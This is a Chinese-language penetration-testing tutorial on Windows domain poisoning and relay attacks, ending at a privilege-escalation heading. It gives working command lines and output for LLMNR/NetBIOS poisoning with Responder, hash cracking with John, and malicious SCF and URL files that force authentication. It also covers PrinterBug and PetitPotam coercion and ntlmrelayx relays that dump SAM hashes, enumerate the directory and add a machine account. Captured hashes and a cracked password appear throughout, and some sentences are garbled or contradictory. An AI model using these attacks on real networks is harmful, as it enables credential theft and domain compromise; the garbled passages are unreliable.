
中毒与中继攻击
NetBIOS 和 LLMNR 中毒理论
NetBIOS-NS (NetBIOS Name Service) 和 LLMNR (Link-Local Multicast Name Raesolution) 是用于在 DNS 解析失败时为同一本地链路上的主机执行名称解析的协议,它们在现代 Windows 计算机上默认启用。在现代企业网络中,虽然 DNS 被大量使用,但有时由于配置错误、DNS 表不完整、服务器不可用等原因,它无法按预期工作。NetBIOS-NS 和 LLMNR 作为替代名称解析协议填补了这一空白。当主机请求网络资源时,为了识别目标资源并发送网络流量,将按顺序执行以下查询,直到识别出名称:
1:请求是否针对计算机本身
2:该名称是否存在于缓存中或在本地 hosts 文件中
3:在 DNS 服务器中查找记录
4:如果启用了 LLMNR,则通过本地链路广播 LLMNR 查询
5:如果启用了 NetBIOS,则通过本地链接广播 LLMNR 查询
LLMNR 和 NetBIOS-NS 查询将被广播,如果主机识别主机名并知道其 IP 地址,主机将响应,攻击者可以通过恶意响应受害者计算机来利用该过程。下图演示了攻击

1:用户想要访问指定网络资源但输错了主机名
2:DNS 服务器 (DC) 查该找主机名,但在 DNS 记录中不存在
3:广播 LLMNR/NetBIOS-NS 查询
4:攻击者通过响应受害者工作站伪装成所需的网络资源
5:受害者主机对攻击者进行身份验证
让我们手动复现利用过程。可用于此目的的最常用工具是 Responder 和 Inveigh (Python)https://github.com/Kevin-Robertson/Inveigh)。在内网渗透中,Responder 和会更常用,但考虑到我们的攻击主机并不在内网中,因此我们可以在受害主机上使用 Inveigh,并且因为 Inveigh (Powershell)是 C# 编写的,我们甚至可以做到文件不落地。 在Kali上运行Responder,指定网络接口,执行命令 responder -I eth0 -v
Responder考虑到 设置CobaltStrike 并非是交互式的,出于教学目的,我们还是在本地运行该工具。我们可以查看该工具的文档来了诸解默认启用和禁用的选项。直接运行 Inveigh 的话,我们发现 Inveigh 开启了多个 rogueRogue 服务器。不像 Linux,SMB 对于 Windows 是默认且重要的服务之一,因此 Inveigh 则是对其进行了嗅探 (在 Linux 主机上开启 Responder 的话,会开启 Rogue SMB 服务器)。


如输出所示,我们可以灵活地选择和关闭其中进入交互式控制台执行特定命令,例如查看已经捕获到的一些,所以即便一些端口正在被佔用也不要紧哈希。
└─# responder -I eth0 -v
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.0.44]
Responder IPv6 [2601:18f:380:300:8396:362c:7d46:a3fc]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-0WE3UM7J9WW]
Responder Domain Name [V159.LOCAL]
Responder DCE-RPC Port [49039]

[+] Listening for events... 在 WEB01上,访问一个不存在的网络服务,如 \\web02\noexist\secret.txt
C:\Users\Alice>dir \\web02\noexist\
Access is denied.
我们得到了报错消息,这是预期之中的。 但 Responder 已经捕获了凭证,尽管是 NetNTLMv2 哈希的格式。我们可以使用hashcat 或者 John 破解哈希来获得明文密码。
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.0.61 for name web02.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.0.61 for name web02.local
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.0.61 for name web02
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.0.61 for name web02
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.0.61 for name web02.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.0.61 for name web02.local
[SMB] NTLMv2-SSP Client   : ::ffff:192.168.0.61
[SMB] NTLMv2-SSP Username : dev\alice
[SMB] NTLMv2-SSP Hash     : alice::DEV:caf1556596715203:918FB17B0AADF8A94E8AC66840ABEE0A:010100000000000080D1CA37C907D901ABF898A56238D0540000000002000800560031003500390001001E00570049004E002D00300057004500330055004D0037004A0039005700570004003400570049004E002D00300057004500330055004D0037004A003900570057002E0056003100350039002E004C004F00430041004C000300140056003100350039002E004C004F00430041004C000500140056003100350039002E004C004F00430041004C000700080080D1CA37C907D9010600040002000000080030003000000000000000010000000020000066065310F5A7A07CB7B52F17BFD96B60118C6E5AC226ACE1A9646EA4F241E26D0A001000000000000000000000000000000000000900140063006900660073002F0077006500620030003200000000000000000000000000
这里,我们使用 John 来破解hash,命令是 john --format=netntlmv2 hash.txt --wordlist=dict/rockyou.txt
└─# john --format=netntlmv2 hash.txt --wordlist=dict/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Letmein123       (Alice)
1g 0:00:00:00 DONE (2022-12-04 10:35) 4.000g/s 1757Kp/s 1757Kc/s 1757KC/s MARIUXI..Franco
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
这裡,我们成功恢复了明文密码。但如果密码强度足够高,我们最终可能无法恢复明文密码。并且NetNTLMv2 哈希不能用于 哈希传递身份验证,或被用于转换为 NTLM 哈希。
强制认证
我们手动复现了攻击者如何通过 LLMNR/NetBIOS-NS 中毒以窃取其他用户的凭证。出于演示目的,我们在 Web01 上扮演了受害者用户,他错误地输入了一个不存在的网络资源。但在实际场景中,这样的情况虽然时有发生,但毕竟是是随机事件,我们不能依赖于此。 我们当然可以对用户进行社会工程学攻击,诱导他们访问不存在的网络资源,但是,最好的办法是让用户在他们不知情的情况下访问它们并从中窃取他们的凭证,这种技术称为强制认证。
SCF 文件
SCF 文件是 Windows 资源管理器命令文件,用于定义可在 Windows 资源管理器中执行的自定义命令。 这些文件是使用文本编辑器创建的,它们包含一个命令列表,这些命令按照它们在文件中列出的顺序执行。SCF 文件中的命令可用于执行各种任务,例如打开程序、运行脚本或执行系统操作。 我们可以在所有域用户都能访问的 SMB 共享目录中上创建一个恶意 SCF 文件 forced.scf,文件的内容可以如下:
[Shell]
Command=2
IconFile=\\web02\shared\pic.ico
[Taskbar]
Command=ToggleDesktop
IconFile 的位置指向一个不存在的 SMB 共享。 当任何域用户使用 Windows 资源管理器访问这个 SMB 共享目录时,我们会窃取到用户的哈希。 例如,在SRV01上以dev\svc身份登录,打开Windows资源管理器访问该共享目录,在用户不知情的情况下,我们获取了 svc_sql 的 NetNTLMv2 哈希
[SMB] NTLMv2-SSP Client   : ::ffff:192.168.0.100
[SMB] NTLMv2-SSP Username : DEV\svc_sql
[SMB] NTLMv2-SSP Hash     : svc_sql::DEV:42654ae34b813fde:FCA5AA50FBB9A6E375FF19A03E9FC340:010100000000000080D1CA37C907D90162F5D776A2BFFB8C0000000002000800560031003500390001001E00570049004E002D00300057004500330055004D0037004A0039005700570004003400570049004E002D00300057004500330055004D0037004A003900570057002E0056003100350039002E004C004F00430041004C000300140056003100350039002E004C004F00430041004C000500140056003100350039002E004C004F00430041004C000700080080D1CA37C907D9010600040002000000080030003000000000000000010000000020000085CF7964BA2BD0F94AAB612A288BA825B850197538A7A12BE334711CA7A22F3F0A001000000000000000000000000000000000000900220063006900660073002F003100390032002E003100360038002E0030002E003400340000000000000000000000000
URL 文件
URL 文件是用于存储网页或网站快捷方式的网络快捷方式文件。 这些文件通常在 Windows 操作系统中用于在桌面或开始菜单中创建网页的快捷方式。 当我们单击 .URL 文件时,它将在我们的默认网络浏览器中打开网页或网站。 .URL 文件类似于 .HTML 文件,但它们不用于存储网页的实际内容。 相反,它们包含对网页或网站的引用,以及任何其他信息,例如网页标题或快捷方式的位置。
创建一个恶意 url 文件 google.url 并将其上传到贡献目录中,内容是:
[InternetShortcut]
URL=https://google.com
IconIndex=0
IconFile=\\web02\shared\web.ico
在 DC01 上以域管理员 dev\Administrator 身份登录,打开 Windows 资源管理器访问共享目录,于是,我们在用户不知情的情况下获得了管理员的 NetNTLMv2 哈希。
[SMB] NTLMv2-SSP Client   : ::ffff:192.168.0.100
[SMB] NTLMv2-SSP Username : DEV\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::DEV:a92b3fe1c79d6bca:ACC6D19CBB61E2DF09437C04493A2811:010100000000000080EB2A6DD807D901532BF262674791770000000002000800510051004D00540001001E00570049004E002D00570049004D00350039003900370054004D003700320004003400570049004E002D00570049004D00350039003900370054004D00370032002E00510051004D0054002E004C004F00430041004C0003001400510051004D0054002E004C004F00430041004C0005001400510051004D0054002E004C004F00430041004C000700080080EB2A6DD807D90106000400020000000800300030000000000000000000000000300000695D9D694144BB5E68938B4BB42777E81261E87A4B8FC9D7C01EE126B68EB3B10A001000000000000000000000000000000000000900220063006900660073002F003100390032002E003100360038002E0030002E0034003400000000000000000000000000
其他
除了 scf 文件和 url 文件外,doc文档中的超链接、电子邮件中的图片、lnk Windows 快捷方式文件等都可以触发强制认证。你们可能已经注意到了原理上的共同点,这些文件都有资源属性指向一个不存在的资源。触发强制身份验证的方式可以不同,例如打开 Windows 资源管理器访问可读的 SMB 共享目录、阅读电子邮件或打开 doc 文档。
远程强制认证
尽管上述的强制身份验证技术使 LLMNR\NetBIOS-NS 中毒攻击更加有效,但我们更喜欢以目标为中心且更少依赖于机遇的技术,而远程强制认证正是我们所寻找的技术。 大多数远程强制认证依赖于 MS-RPC 协议,例如 MS-RPRN 和 MS-EFSR。
MS-RPRN PrinterBug
Print Spooler 是 Windows 操作系统中管理打印过程的服务,而 PrintBug 是一种远程强制验证强制技术,它利用 MS-RPRN 协议从而强制其他主机对攻击者控制的主机进行认证,但此缺陷是不会被修复的,默认情况下在所有 Windows 环境中启用。 我们可以使用工具SpoolSample.exe(https://github.com/leechristensen/SpoolSample/tree/master/SpoolSample)来实现
execute-assembly /opt/red/spoolsample.exe dc01 192.168.0.44

[*] Output:
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
Responder 捕获了 DC01 主机帐号的 NetNTLMv2 哈希。
[SMB] NTLMv2-SSP Client   : ::ffff:192.168.0.100
[SMB] NTLMv2-SSP Username : DEV\DC01$
[SMB] NTLMv2-SSP Hash     : DC01$::DEV:0af8f59f7a45f07d:5D78E756C302123408DA2165B325BB5E:0101000000000000808796A7DC07D9010A9E007B9020E6B20000000002000800450039005300410001001E00570049004E002D00450037003000510036004C005100320037003400390004003400570049004E002D00450037003000510036004C00510032003700340039002E0045003900530041002E004C004F00430041004C000300140045003900530041002E004C004F00430041004C000500140045003900530041002E004C004F00430041004C0007000800808796A7DC07D90106000400020000000800300030000000000000000000000000400000695D9D694144BB5E68938B4BB42777E81261E87A4B8FC9D7C01EE126B68EB3B10A001000000000000000000000000000000000000900220063006900660073002F003100390032002E003100360038002E0030002E0034003400000000000000000000000000
MS-EFSR PetitPotam
MS-EFSR 是 Microsoft 的加密文件系统远程协议,它对远程存储并通过网络访问的加密数据执行维护和管理操作。 它的利用与 PrinterBug 非常相似,但它允许未认证的用户强制域控制器对攻击者主机进行认证。 我们可以使用工具PetitPotam.py(https://github.com/topotam/PetitPotam)来实现。 在 Kali 上,执行命令 proxychains python3 petitpotam.py 192.168.0.44 172.16.1.15
└─# proxychains python3 petitpotam.py 192.168.0.44 172.16.1.15
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16


              ___            _        _      _        ___            _
             | _ \   ___    | |_     (_)    | |_     | _ \   ___    | |_    __ _    _ __
             |  _/  / -_)   |  _|    | |    |  _|    |  _/  / _ \   |  _|  / _` |  | '  \
            _|_|_   \___|   _\__|   _|_|_   _\__|   _|_|_   \___/   _\__|  \__,_|  |_|_|_|
          _| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""|
          "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'

              PoC to elicit machine account authentication via some MS-EFSRPC functions
                                      by topotam (@topotam77)

                     Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN

Trying pipe lsarpc
[-] Connecting to ncacn_np:172.16.1.15[\PIPE\lsarpc]
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:445  ...  OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
并且 Responder 再次捕获了 DC01 主机帐号的 NetNTLMv2 哈希。
[SMB] NTLMv2-SSP Client   : ::ffff:192.168.0.100
[SMB] NTLMv2-SSP Username : DEV\DC01$
[SMB] NTLMv2-SSP Hash     : DC01$::DEV:5f44aa745799e220:FFEB3BE8E5A63B3AD96D5E4D1665B5F3:0101000000000000808796A7DC07D901EABBCBABC25EF3A00000000002000800450039005300410001001E00570049004E002D00450037003000510036004C005100320037003400390004003400570049004E002D00450037003000510036004C00510032003700340039002E0045003900530041002E004C004F00430041004C000300140045003900530041002E004C004F00430041004C000500140045003900530041002E004C004F00430041004C0007000800808796A7DC07D90106000400020000000800300030000000000000000000000000400000695D9D694144BB5E68938B4BB42777E81261E87A4B8FC9D7C01EE126B68EB3B10A001000000000000000000000000000000000000900220063006900660073002F003100390032002E003100360038002E0030002E0034003400000000000000000000000000
中继攻击
在之前的攻击中,我们能够获取用户或主机帐号的 NetNTLMv2 哈希。 然而,我们并不总是幸运到能破解这些哈希从而恢复明文密码。我们同样不能将这些哈希用于哈希传递认证,但幸运的是,它们可以被用于 Active Directory 中的中继攻击,我们并不需要知道它们的明文密码。 在中毒攻击中,我们只是获取哈希并尝试破解它们,而在中继攻击中,我们的 rogue 服务器将获得的哈希中继到其他主机或协议。成功的中继攻击可以帮助我们远程导出凭证、枚举 Active Directory、提升权限等。我们将使用 Impacket 中的工具 ntlmrelayx。
导出凭证
如果我们不为 ntlmrelayx 指定其他设置,它将远程导出目标主机中的凭证。 使用命令 proxychains 运行 ntlmrelayx python3 impacket/examples/ntlmrelayx.py -t smb://172.16.1.13 -smb2support --no-http-server --no-wcf-server
└─# proxychains python3 impacket/examples/ntlmrelayx.py -t smb://172.16.1.13 -smb2support --no-http-server --no-wcf-server
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server

[*] Servers started, waiting for connections
为此,受害用户应在目标服务器上具有本地管理员权限。此外,我们无法使用相同的协议将 Net-NTLMv2 哈希中继回原计算机 例如,当受害者用户在SRV01上打开 Windows 资源管理器访问 SMB 共享目录时,受害者 svc_sql 无形中触发了强制身份验证,ntlmrelayx 获得了他的 NetNTLMv2 哈希,但我们无法通过 SMB 协议将其中继回 SRV01 主机。 但考虑到 svc_sql 也是 SRV02 上的本地管理员,因此我们可以通过 SMB 协议将哈希中继到 SRV02主机。
[*] SMBD-Thread-2 (process_request_thread): Connection from DEV/SVC_SQL@192.168.0.100 controlled, attacking target smb://172.16.1.13
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
[*] Authenticating against smb://172.16.1.13 as DEV/SVC_SQL SUCCEED
[*] SMBD-Thread-2 (process_request_thread): Connection from DEV/SVC_SQL@192.168.0.100 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x8eac2634cbabfffc0b21868526a55641
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:02b85582e993b9841fadc9c096c4e304:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:652e6cd3aa049e969776ecdd033c6c4e:::
[*] Done dumping SAM hashes for host: 172.16.1.13
[*] Stopping service RemoteRegistry
[*] SMBD-Thread-4 (process_request_thread): Connection from DEV/SVC_SQL@192.168.0.100 controlled, but there are no more targets left!
[*] SMBD-Thread-5 (process_request_thread): Connection from DEV/SVC_SQL@192.168.0.100 controlled, but there are no more targets left!
[*] SMBD-Thread-6 (process_request_thread): Connection from DEV/SVC_SQL@192.168.0.100 controlled, but there are no more targets left!
请注意,只有在目标计算机上禁用了 SMB 签名时,SMB 中继才可以成功。默认情况下,域主机是禁用了 SMB 签名的,但是域控制器则默认启用。触发强制身份验证后,ntlmrelayx 中继了来自 SRV02 的哈希并导出凭证。
└─# proxychains cme smb 172.16.1.11 172.16.1.12 172.16.1.15
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain  ...  127.0.0.1:1080 [proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.11:445  ...  172.16.1.12:445 [proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:445  ...  OK
 ...  OK
 ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080 [proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:445 [proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:445  ...  172.16.1.11:445  ...  OK
 ...  OK
 ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:135 [proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:135  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.11:135  ...  OK
 ...  OK
SMB         172.16.1.12     445    SRV01            [*] Windows 10.0 Build 17763 x64 (name:SRV01) (domain:dev.raven.local) (signing:False) (SMBv1:False)
SMB         172.16.1.11     445    WEB01            [*] Windows 10.0 Build 17763 x64 (name:WEB01) (domain:dev.raven.local) (signing:False) (SMBv1:False)
SMB         172.16.1.15     445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:dev.raven.local)
AD 枚举
如果认证的数据被中继到域控制器上的 LDAP/LDAPS 服务,我们就能够枚举 AD 了 但是,将 SMB 数据流中继到 LDAP 服务器通常是不可行的的,因为域控制默认启用了 SMB 签名。 运行 ntlmrelayx 执行命令 proxychains python3 impacket/examples/ntlmrelayx.py -t ldap://172.16.1.15 --no-da --no-acl --lootdir relay 当中继成功时,ntlmrelayx 在不提升权限和利用 ACL 的情况下枚举域。 当受害者用户 svc_sql 访问我们的rogue HTTP 服务器时,会话将中继到 DC01 上的 LDAP 服务器。
└─# proxychains python3 impacket/examples/ntlmrelayx.py -t ldap://172.16.1.15  --no-da --no-acl --lootdir relay
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server

[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.0.100, attacking target ldap://172.16.1.15
[*] HTTPD: Client requested path: /
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:389  ...  OK
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://172.16.1.15 as DEV\svc_sql SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
中继攻击完成后,我们可以找到导出的信息。
└─# ls -al
total 232
drwxr-xr-x  2 root root  4096 Dec  4 14:42 .
drwxr-xr-x 20 root root  4096 Dec  4 14:42 ..
-rw-r--r--  1 root root  2932 Dec  4 14:42 domain_computers_by_os.html
-rw-r--r--  1 root root  1155 Dec  4 14:42 domain_computers.grep
-rw-r--r--  1 root root  2606 Dec  4 14:42 domain_computers.html
-rw-r--r--  1 root root 16700 Dec  4 14:42 domain_computers.json
-rw-r--r--  1 root root  9454 Dec  4 14:42 domain_groups.grep
-rw-r--r--  1 root root 15698 Dec  4 14:42 domain_groups.html
-rw-r--r--  1 root root 75980 Dec  4 14:42 domain_groups.json
-rw-r--r--  1 root root   248 Dec  4 14:42 domain_policy.grep
-rw-r--r--  1 root root  1144 Dec  4 14:42 domain_policy.html
-rw-r--r--  1 root root  5279 Dec  4 14:42 domain_policy.json
-rw-r--r--  1 root root   167 Dec  4 14:42 domain_trusts.grep
-rw-r--r--  1 root root   982 Dec  4 14:42 domain_trusts.html
-rw-r--r--  1 root root  1712 Dec  4 14:42 domain_trusts.json
-rw-r--r--  1 root root 13501 Dec  4 14:42 domain_users_by_group.html
-rw-r--r--  1 root root  3151 Dec  4 14:42 domain_users.grep
-rw-r--r--  1 root root  8188 Dec  4 14:42 domain_users.html
-rw-r--r--  1 root root 31718 Dec  4 14:42 domain_users.json

┌──(root㉿kali)-[~/Desktop/relay]
└─# cat domain_users.json
[{
    "attributes": {
        "accountExpires": [
            "9999-12-31 23:59:59.999999+00:00"
        ],
        "badPasswordTime": [
            "1601-01-01 00:00:00+00:00"
        ],
        "badPwdCount": [
            0
        ],
        "cn": [
            "frank"
        ],
        "codePage": [
            0
        ],
        "countryCode": [
            0
        ],
        "dSCorePropagationData": [
            "1601-01-01 00:00:00+00:00"
        ],
        "description": [
            "External domain admin"
        ],
        "displayName": [
            "frank"
        ],
        "distinguishedName": [
            "CN=frank,CN=Users,DC=dev,DC=raven,DC=local"
............
创建主机帐号
我们还可以将认证数据流中继到 LDAPS 服务器以创建新的主机帐户。 创建计算机账户是RBCD 利用的一部分,每个域用户和计算机账户默认最多可以添加10个主机。
运行 ntlmrelayx 执行命令 proxychains python3 impacket/examples/ntlmrelayx.py -t ldaps://172.16.1.15 --add-computer 'relay$'
当受害用户 svc_sql 访问我们的 rogue HTTP 服务器时,会话将中继到 DC01 的 LDAPS 服务器,并创建了主机帐户 relay$。
└─# proxychains python3 impacket/examples/ntlmrelayx.py -t ldaps://172.16.1.15  --add-computer 'relay$'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server

[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.0.100, attacking target ldaps://172.16.1.15
[*] HTTPD: Client requested path: /
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.15:636  ...  OK
[*] HTTPD: Client requested path: /
[*] Authenticating against ldaps://172.16.1.15 as DEV\svc_sql SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=dev,DC=raven,DC=local
[*] Adding new computer with username: relay$ and password: +z)9ZK<e/D}N'75 result: OK
特权提升
